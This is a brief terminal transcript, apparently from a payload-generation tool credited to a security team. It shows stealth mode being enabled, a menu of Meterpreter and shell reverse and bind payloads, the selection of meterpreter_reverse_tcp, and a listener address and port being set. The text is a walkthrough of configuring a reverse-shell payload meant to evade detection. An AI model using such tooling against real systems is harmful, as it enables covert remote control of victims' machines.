 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.211.55.2
TideSec安全团队
SET LPORT: 3333